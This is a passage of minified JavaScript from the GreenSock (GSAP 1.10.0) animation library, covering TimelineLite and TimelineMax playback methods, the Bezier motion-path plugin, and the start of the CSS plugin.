a.add(r,0),r},c.add=function(s,o,r,a){var l,c,d,u,h;if("number"!=typeof o&&(o=this._parseTimeOrLabel(o,0,!0,s)),!(s instanceof t)){if(s instanceof Array){for(r=r||"normal",a=a||0,l=o,c=s.length,d=0;c>d;d++)(u=s[d])instanceof Array&&(u=new n({tweens:u})),this.add(u,l),"string"!=typeof u&&"function"!=typeof u&&("sequence"===r?l=u._startTime+u.totalDuration()/u._timeScale:"start"===r&&(u._startTime-=u.delay())),l+=a;return this._uncache(!0)}if("string"==typeof s)return this.addLabel(s,o);if("function"!=typeof s)throw"Cannot add "+s+" into the timeline; it is neither a tween, timeline, function, nor a string.";s=i.delayedCall(0,s)}if(e.prototype.add.call(this,s,o),this._gc&&!this._paused&&this._time===this._duration&&this._time<this.duration())for(h=this;h._gc&&h._timeline;)h._timeline.smoothChildTiming?h.totalTime(h._totalTime,!0):h._enabled(!0,!1),h=h._timeline;return this},c.remove=function(e){if(e instanceof t)return this._remove(e,!1);if(e instanceof Array){for(var i=e.length;--i>-1;)this.remove(e[i]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},c._remove=function(t,i){return e.prototype._remove.call(this,t,i),this._last?this._time>this._last._startTime&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=0,this},c.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},c.insert=c.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},c.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},c.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},c.addPause=function(t,e,i,n){return this.call(a,["{self}",e,i,n],t)},c.removeLabel=function(t){return delete this._labels[t],this},c.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},c._parseTimeOrLabel=function(e,i,n,s){var o;if(s instanceof t&&s.timeline===this)this.remove(s);else if(s instanceof Array)for(o=s.length;--o>-1;)s[o]instanceof t&&s[o].timeline===this&&this.remove(s[o]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(o=e.indexOf("="),-1===o)return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=o>1?this._parseTimeOrLabel(e.substr(0,o-1),0,n):this.duration()}return Number(e)+i},c.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},c.stop=function(){return this.paused(!0)},c.gotoAndPlay=function(t,e){return this.play(t,e)},c.gotoAndStop=function(t,e){return this.pause(t,e)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,r,a,l,c=this._dirty?this.totalDuration():this._totalDuration,d=this._time,u=this._startTime,h=this._timeScale,p=this._paused;if(t>=c?(this._totalTime=this._time=c,this._reversed||this._hasPausedChild()||(s=!0,a="onComplete",0===this._duration&&(0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>0&&(a="onReverseComplete"))),this._rawPrevTime=t,t=c+1e-6):1e-7>t?(this._totalTime=this._time=0,(0!==d||0===this._duration&&this._rawPrevTime>0)&&(a="onReverseComplete",s=this._reversed),0>t?(this._active=!1,0===this._duration&&this._rawPrevTime>=0&&this._first&&(l=!0)):this._initted||(l=!0),this._rawPrevTime=t,t=0):this._totalTime=this._time=this._rawPrevTime=t,this._time!==d&&this._first||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==d&&t>0&&(this._active=!0),0===d&&this.vars.onStart&&0!==this._time&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||o)),this._time>=d)for(n=this._first;n&&(r=n._next,!this._paused||p);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;else for(n=this._last;n&&(r=n._prev,!this._paused||p);)(n._active||d>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||o)),a&&(this._gc||(u===this._startTime||h!==this._timeScale)&&(0===this._time||c>=this.totalDuration())&&(s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this.vars[a].apply(this.vars[a+"Scope"]||this,this.vars[a+"Params"]||o)))}},c._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},c.getChildren=function(t,e,n,s){s=s||-9999999999;for(var o=[],r=this._first,a=0;r;)s>r._startTime||(r instanceof i?e!==!1&&(o[a++]=r):(n!==!1&&(o[a++]=r),t!==!1&&(o=o.concat(r.getChildren(!0,e,n)),a=o.length))),r=r._next;return o},c.getTweensOf=function(t,e){for(var n=i.getTweensOf(t),s=n.length,o=[],r=0;--s>-1;)(n[s].timeline===this||e&&this._contains(n[s]))&&(o[r++]=n[s]);return o},c._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},c.shiftChildren=function(t,e,i){i=i||0;for(var n,s=this._first,o=this._labels;s;)s._startTime>=i&&(s._startTime+=t),s=s._next;if(e)for(n in o)o[n]>=i&&(o[n]+=t);return this._uncache(!0)},c._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,s=!1;--n>-1;)i[n]._kill(t,e)&&(s=!0);return s},c.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return t!==!1&&(this._labels={}),this._uncache(!0)},c.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return this},c._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},c.progress=function(t){return arguments.length?this.totalTime(this.duration()*t,!1):this._time/this.duration()},c.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},c.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,s=this._last,o=999999999999;s;)e=s._prev,s._dirty&&s.totalDuration(),s._startTime>o&&this._sortChildren&&!s._paused?this.add(s,s._startTime-s._delay):o=s._startTime,0>s._startTime&&!s._paused&&(n-=s._startTime,this._timeline.smoothChildTiming&&(this._startTime+=s._startTime/this._timeScale),this.shiftChildren(-s._startTime,!1,-9999999999),o=0),i=s._startTime+s._totalDuration/s._timeScale,i>n&&(n=i),s=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this},c.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},c.rawTime=function(){return this._paused||0!==this._totalTime&&this._totalTime!==this._totalDuration?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0),window._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var n=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},s=[],o=new i(null,null,1,0),r=function(t){for(;t;){if(t._paused)return!0;t=t._timeline}return!1},a=n.prototype=new t;return a.constructor=n,a.kill()._gc=!1,n.version="1.10.0",a.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},a.addCallback=function(t,i,n,s){return this.add(e.delayedCall(0,t,n,s),i)},a.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,s=this._parseTimeOrLabel(e);--n>-1;)i[n]._startTime===s&&i[n]._enabled(!1,!1);return this},a.tweenTo=function(t,i){i=i||{};var n,r,a={ease:o,overwrite:2,useFrames:this.usesFrames(),immediateRender:!1};for(n in i)a[n]=i[n];return a.time=this._parseTimeOrLabel(t),r=new e(this,Math.abs(Number(a.time)-this._time)/this._timeScale||.001,a),a.onStart=function(){r.target.paused(!0),r.vars.time!==r.target.time()&&r.duration(Math.abs(r.vars.time-r.target.time())/r.target._timeScale),i.onStart&&i.onStart.apply(i.onStartScope||r,i.onStartParams||s)},r},a.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],onCompleteScope:this},i.immediateRender=i.immediateRender!==!1;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},a.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,o,r,a,l,c,d=this._dirty?this.totalDuration():this._totalDuration,u=this._duration,h=this._time,p=this._totalTime,f=this._startTime,m=this._timeScale,g=this._rawPrevTime,_=this._paused,v=this._cycle;if(t>=d?(this._locked||(this._totalTime=d,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(o=!0,a="onComplete",0===u&&(0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>0&&(a="onReverseComplete"))),this._rawPrevTime=t,this._yoyo&&0!==(1&this._cycle)?this._time=t=0:(this._time=u,t=u+1e-6)):1e-7>t?(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==h||0===u&&this._rawPrevTime>0&&!this._locked)&&(a="onReverseComplete",o=this._reversed),0>t?(this._active=!1,0===u&&this._rawPrevTime>=0&&this._first&&(l=!0)):this._initted||(l=!0),this._rawPrevTime=t,t=0):(this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(c=u+this._repeatDelay,this._cycle=this._totalTime/c>>0,0!==this._cycle&&this._cycle===this._totalTime/c&&this._cycle--,this._time=this._totalTime-this._cycle*c,this._yoyo&&0!==(1&this._cycle)&&(this._time=u-this._time),this._time>u?(this._time=u,t=u+1e-6):0>this._time?this._time=t=0:t=this._time))),this._cycle!==v&&!this._locked){var y=this._yoyo&&0!==(1&v),b=y===(this._yoyo&&0!==(1&this._cycle)),w=this._totalTime,x=this._cycle,$=this._rawPrevTime,T=this._time;if(this._totalTime=v*u,v>this._cycle?y=!y:this._totalTime+=u,this._time=h,this._rawPrevTime=0===u?g-1e-5:g,this._cycle=v,this._locked=!0,h=y?0:u,this.render(h,e,0===u),e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||s),b&&(h=y?u+1e-6:-1e-6,this.render(h,!0,!1)),this._locked=!1,this._paused&&!_)return;this._time=T,this._totalTime=w,this._cycle=x,this._rawPrevTime=$}if(!(this._time!==h&&this._first||i||l))return p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||s)),void 0;if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._totalTime&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||s)),this._time>=h)for(n=this._first;n&&(r=n._next,!this._paused||_);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;else for(n=this._last;n&&(r=n._prev,!this._paused||_);)(n._active||h>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||s)),a&&(this._locked||this._gc||(f===this._startTime||m!==this._timeScale)&&(0===this._time||d>=this.totalDuration())&&(o&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this.vars[a].apply(this.vars[a+"Scope"]||this,this.vars[a+"Params"]||s)))},a.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,s,o=[],a=this.getChildren(t,e,i),l=0,c=a.length;for(n=0;c>n;n++)s=a[n],s._paused||s._timeline._time>=s._startTime&&s._timeline._time<s._startTime+s._totalDuration/s._timeScale&&(r(s._timeline)||(o[l++]=s));return o},a.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;n>e;e++)if(i[e].time>t)return i[e].name;return null},a.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(t>e[i].time)return e[i].name;return null},a.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},a.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},a.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},a.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},a.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},a.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},a.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},a.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},n},!0),function(){var t=180/Math.PI,e=Math.PI/180,i=[],n=[],s=[],o={},r=function(t,e,i,n){this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},a=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",l=function(t,e,i,n){var s={a:t},o={},r={},a={c:n},l=(t+e)/2,c=(e+i)/2,d=(i+n)/2,u=(l+c)/2,h=(c+d)/2,p=(h-u)/8;return s.b=l+(t-l)/4,o.b=u+p,s.c=o.a=(s.b+o.b)/2,o.c=r.a=(u+h)/2,r.b=h-p,a.b=d+(n-d)/4,r.c=a.a=(r.b+a.b)/2,[s,o,r,a]},c=function(t,e,o,r,a){var c,d,u,h,p,f,m,g,_,v,y,b,w,x=t.length-1,$=0,T=t[0].a;for(c=0;x>c;c++)p=t[$],d=p.a,u=p.d,h=t[$+1].d,a?(y=i[c],b=n[c],w=.25*(b+y)*e/(r?.5:s[c]||.5),f=u-(u-d)*(r?.5*e:0!==y?w/y:0),m=u+(h-u)*(r?.5*e:0!==b?w/b:0),g=u-(f+((m-f)*(3*y/(y+b)+.5)/4||0))):(f=u-.5*(u-d)*e,m=u+.5*(h-u)*e,g=u-(f+m)/2),f+=g,m+=g,p.c=_=f,p.b=0!==c?T:T=p.a+.6*(p.c-p.a),p.da=u-d,p.ca=_-d,p.ba=T-d,o?(v=l(d,T,_,u),t.splice($,1,v[0],v[1],v[2],v[3]),$+=4):$++,T=m;p=t[$],p.b=T,p.c=T+.4*(p.d-T),p.da=p.d-p.a,p.ca=p.c-p.a,p.ba=T-p.a,o&&(v=l(p.a,T,p.c,p.d),t.splice($,1,v[0],v[1],v[2],v[3]))},d=function(t,e,s,o){var a,l,c,d,u,h,p=[];if(o)for(t=[o].concat(t),l=t.length;--l>-1;)"string"==typeof(h=t[l][e])&&"="===h.charAt(1)&&(t[l][e]=o[e]+Number(h.charAt(0)+h.substr(2)));if(a=t.length-2,0>a)return p[0]=new r(t[0][e],0,0,t[-1>a?0:1][e]),p;for(l=0;a>l;l++)c=t[l][e],d=t[l+1][e],p[l]=new r(c,0,0,d),s&&(u=t[l+2][e],i[l]=(i[l]||0)+(d-c)*(d-c),n[l]=(n[l]||0)+(u-d)*(u-d));return p[l]=new r(t[l][e],0,0,t[l+1][e]),p},u=function(t,e,r,l,u,h){var p,f,m,g,_,v,y,b,w={},x=[],$=h||t[0];u="string"==typeof u?","+u+",":a,null==e&&(e=1);for(f in t[0])x.push(f);if(t.length>1){for(b=t[t.length-1],y=!0,p=x.length;--p>-1;)if(f=x[p],Math.abs($[f]-b[f])>.05){y=!1;break}y&&(t=t.concat(),h&&t.unshift(h),t.push(t[1]),h=t[t.length-3])}for(i.length=n.length=s.length=0,p=x.length;--p>-1;)f=x[p],o[f]=-1!==u.indexOf(","+f+","),w[f]=d(t,f,o[f],h);for(p=i.length;--p>-1;)i[p]=Math.sqrt(i[p]),n[p]=Math.sqrt(n[p]);if(!l){for(p=x.length;--p>-1;)if(o[f])for(m=w[x[p]],v=m.length-1,g=0;v>g;g++)_=m[g+1].da/n[g]+m[g].da/i[g],s[g]=(s[g]||0)+_*_;for(p=s.length;--p>-1;)s[p]=Math.sqrt(s[p])}for(p=x.length,g=r?4:1;--p>-1;)f=x[p],m=w[f],c(m,e,r,l,o[f]),y&&(m.splice(0,g),m.splice(m.length-g,g));return w},h=function(t,e,i){e=e||"soft";var n,s,o,a,l,c,d,u,h,p,f,m={},g="cubic"===e?3:2,_="soft"===e,v=[];if(_&&i&&(t=[i].concat(t)),null==t||g+1>t.length)throw"invalid Bezier data";for(h in t[0])v.push(h);for(c=v.length;--c>-1;){for(h=v[c],m[h]=l=[],p=0,u=t.length,d=0;u>d;d++)n=null==i?t[d][h]:"string"==typeof(f=t[d][h])&&"="===f.charAt(1)?i[h]+Number(f.charAt(0)+f.substr(2)):Number(f),_&&d>1&&u-1>d&&(l[p++]=(n+l[p-2])/2),l[p++]=n;for(u=p-g+1,p=0,d=0;u>d;d+=g)n=l[d],s=l[d+1],o=l[d+2],a=2===g?0:l[d+3],l[p++]=f=3===g?new r(n,s,o,a):new r(n,(2*s+n)/3,(2*s+o)/3,o);l.length=p}return m},p=function(t,e,i){for(var n,s,o,r,a,l,c,d,u,h,p,f=1/i,m=t.length;--m>-1;)for(h=t[m],o=h.a,r=h.d-o,a=h.c-o,l=h.b-o,n=s=0,d=1;i>=d;d++)c=f*d,u=1-c,n=s-(s=(c*c*r+3*u*(c*a+u*l))*c),p=m*i+d-1,e[p]=(e[p]||0)+n*n},f=function(t,e){e=e>>0||6;var i,n,s,o,r=[],a=[],l=0,c=0,d=e-1,u=[],h=[];for(i in t)p(t[i],r,e);for(s=r.length,n=0;s>n;n++)l+=Math.sqrt(r[n]),o=n%e,h[o]=l,o===d&&(c+=l,o=n/e>>0,u[o]=h,a[o]=c,l=0,h=[]);return{length:c,lengths:a,segments:u}},m=window._gsDefine.plugin({propName:"bezier",priority:-1,API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._round={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,s,o,r,a,l=e.values||[],c={},d=l[0],p=e.autoRotate||i.vars.orientToBezier;this._autoRotate=p?p instanceof Array?p:[["x","y","rotation",p===!0?0:Number(p)||0]]:null;for(n in d)this._props.push(n);for(o=this._props.length;--o>-1;)n=this._props[o],this._overwriteProps.push(n),s=this._func[n]="function"==typeof t[n],c[n]=s?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),a||c[n]!==l[0][n]&&(a=c);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?u(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):h(l,e.type,c),this._segCount=this._beziers[n].length,this._timeRes){var m=f(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(p=this._autoRotate)for(p[0]instanceof Array||(this._autoRotate=p=[p]),o=p.length;--o>-1;)for(r=0;3>r;r++)n=p[o][r],this._func[n]="function"==typeof t[n]?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]:!1;return!0},set:function(e){var i,n,s,o,r,a,l,c,d,u,h=this._segCount,p=this._func,f=this._target;if(this._timeRes){if(d=this._lengths,u=this._curSeg,e*=this._length,s=this._li,e>this._l2&&h-1>s){for(c=h-1;c>s&&e>=(this._l2=d[++s]););this._l1=d[s-1],this._li=s,this._curSeg=u=this._segments[s],this._s2=u[this._s1=this._si=0]}else if(this._l1>e&&s>0){for(;s>0&&(this._l1=d[--s])>=e;);0===s&&this._l1>e?this._l1=0:s++,this._l2=d[s],this._li=s,this._curSeg=u=this._segments[s],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=s,e-=this._l1,s=this._si,e>this._s2&&u.length-1>s){for(c=u.length-1;c>s&&e>=(this._s2=u[++s]););this._s1=u[s-1],this._si=s}else if(this._s1>e&&s>0){for(;s>0&&(this._s1=u[--s])>=e;);0===s&&this._s1>e?this._s1=0:s++,this._s2=u[s],this._si=s}a=(s+(e-this._s1)/(this._s2-this._s1))*this._prec}else i=0>e?0:e>=1?h-1:h*e>>0,a=(e-i*(1/h))*h;for(n=1-a,s=this._props.length;--s>-1;)o=this._props[s],r=this._beziers[o][i],l=(a*a*r.da+3*n*(a*r.ca+n*r.ba))*a+r.a,this._round[o]&&(l=l+(l>0?.5:-.5)>>0),p[o]?f[o](l):f[o]=l;if(this._autoRotate){var m,g,_,v,y,b,w,x=this._autoRotate;for(s=x.length;--s>-1;)o=x[s][2],b=x[s][3]||0,w=x[s][4]===!0?1:t,r=this._beziers[x[s][0]],m=this._beziers[x[s][1]],r&&m&&(r=r[i],m=m[i],g=r.a+(r.b-r.a)*a,v=r.b+(r.c-r.b)*a,g+=(v-g)*a,v+=(r.c+(r.d-r.c)*a-v)*a,_=m.a+(m.b-m.a)*a,y=m.b+(m.c-m.b)*a,_+=(y-_)*a,y+=(m.c+(m.d-m.c)*a-y)*a,l=Math.atan2(y-_,v-g)*w+b,p[o]?f[o](l):f[o]=l)}}}),g=m.prototype;m.bezierThrough=u,m.cubicToQuadratic=l,m._autoCSS=!0,m.quadraticToCubic=function(t,e,i){return new r(t,(2*e+t)/3,(2*e+i)/3,i)},m._cssRegister=function(){var t=window._gsDefine.globals.CSSPlugin;if(t){var i=t._internals,n=i._parseToProxy,s=i._setPluginRatio,o=i.CSSPropTween;i._registerComplexSpecialProp("bezier",{parser:function(t,i,r,a,l,c){i instanceof Array&&(i={values:i}),c=new m;var d,u,h,p=i.values,f=p.length-1,g=[],_={};if(0>f)return l;for(d=0;f>=d;d++)h=n(t,p[d],a,l,c,f!==d),g[d]=h.end;for(u in i)_[u]=i[u];return _.values=g,l=new o(t,"bezier",0,0,h.pt,2),l.data=h,l.plugin=c,l.setRatio=s,0===_.autoRotate&&(_.autoRotate=!0),!_.autoRotate||_.autoRotate instanceof Array||(d=_.autoRotate===!0?0:Number(_.autoRotate)*e,_.autoRotate=null!=h.end.left?[["left","top","rotation",d,!0]]:null!=h.end.x?[["x","y","rotation",d,!0]]:!1),_.autoRotate&&(a._transform||a._enableTransforms(!1),h.autoRotate=a._target._gsTransform),c._onInitTween(h.proxy,_,a._tween),l}})}},g._roundProps=function(t,e){for(var i=this._overwriteProps,n=i.length;--n>-1;)(t[i[n]]||t.bezier||t.bezierThrough)&&(this._round[i[n]]=e)},g._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;--i>-1;)n[i]===e&&n.splice(i,1);return this._super._kill.call(this,t)}}(),window._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,s,o,r=function(){t.call(this,"css"),this._overwriteProps.length=0},a={},l=r.prototype=new t("css");l.constructor=r,r.version="1.10.0",r.API=2,r.defaultTransformPerspective=0,l="px",r.suffixMap={top:l,right:l,bottom:l,left:l,width:l,height:l,fontSize:l,padding:l,margin:l,perspective:l};var c,d,u,h,p,f,m=/(?:\d|\-\d|\.\d|\-\.\d)+/g,g=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,_=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,v=/[^\d\-\.]/g,y=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/,w=/opacity:([^;]*)/,x=/alpha\(opacity *=.+?\)/i,$=/^(rgb|hsl)/,T=/([A-Z])/g,C=/-([a-z])/gi,k=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,S=function(t,e){return e.toUpperCase()
},E=/(?:Left|Right|Width)/i,D=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,P=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,z=/,(?=[^\)]*(?:\(|$))/gi,A=Math.PI/180,j=180/Math.PI,I={},F=document,O=F.createElement("div"),M=F.createElement("img"),N=r._internals={_specialProps:a},L=navigator.userAgent,q=function(){var t,e=L.indexOf("Android"),i=F.createElement("div");return u=-1!==L.indexOf("Safari")&&-1===L.indexOf("Chrome")&&(-1===e||Number(L.substr(e+8,1))>3),p=u&&6>Number(L.substr(L.indexOf("Version/")+8,1)),h=-1!==L.indexOf("Firefox"),/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(L),f=parseFloat(RegExp.$1),i.innerHTML="<a style='top:1px;opacity:.55;'>a</a>",t=i.getElementsByTagName("a")[0],t?/^0.55/.test(t.style.opacity):!1}(),R=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},H=function(t){window.console&&console.log(t)},B="",W="",U=function(t,e){e=e||O;var i,n,s=e.style;if(void 0!==s[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===s[i[n]+t];);return n>=0?(W=3===n?"ms":i[n],B="-"+W.toLowerCase()+"-",W+t):null},V=F.defaultView?F.defaultView.getComputedStyle:function(){},Y=r.getStyle=function(t,e,i,n,s){var o;return q||"opacity"!==e?(!n&&t.style[e]?o=t.style[e]:(i=i||V(t,null))?(t=i.getPropertyValue(e.replace(T,"-$1").toLowerCase()),o=t||i.length?t:i[e]):t.currentStyle&&(o=t.currentStyle[e]),null==s||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:s):R(t)},Q=function(t,e,i,n,s){if("px"===n||!n)return i;if("auto"===n||!i)return 0;var o,r=E.test(e),a=t,l=O.style,c=0>i;return c&&(i=-i),"%"===n&&-1!==e.indexOf("border")?o=i/100*(r?t.clientWidth:t.clientHeight):(l.cssText="border-style:solid; border-width:0; position:absolute; line-height:0;","%"!==n&&a.appendChild?l[r?"borderLeftWidth":"borderTopWidth"]=i+n:(a=t.parentNode||F.body,l[r?"width":"height"]=i+n),a.appendChild(O),o=parseFloat(O[r?"offsetWidth":"offsetHeight"]),a.removeChild(O),0!==o||s||(o=Q(t,e,i,n,!0))),c?-o:o},X=function(t,e,i){if("absolute"!==Y(t,"position",i))return 0;var n="left"===e?"Left":"Top",s=Y(t,"margin"+n,i);return t["offset"+n]-(Q(t,e,parseFloat(s),s.replace(y,""))||0)},K=function(t,e){var i,n,s={};if(e=e||V(t,null))if(i=e.length)for(;--i>-1;)s[e[i].replace(C,S)]=e.getPropertyValue(e[i]);else for(i in e)s[i]=e[i];else if(e=t.currentStyle||t.style)for(i in e)s[i.replace(C,S)]=e[i];return q||(s.opacity=R(t)),n=$e(t,e,!1),s.rotation=n.rotation*j,s.skewX=n.skewX*j,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,xe&&(s.z=n.z,s.rotationX=n.rotationX*j,s.rotationY=n.rotationY*j,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},G=function(t,e,i,n,s){var o,r,a,l={},c=t.style;for(r in i)"cssText"!==r&&"length"!==r&&isNaN(r)&&(e[r]!==(o=i[r])||s&&s[r])&&-1===r.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[r]="auto"!==o||"left"!==r&&"top"!==r?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof e[r]||""===e[r].replace(v,"")?o:0:X(t,r),void 0!==c[r]&&(a=new ue(c,r,c[r],a)));if(n)for(r in 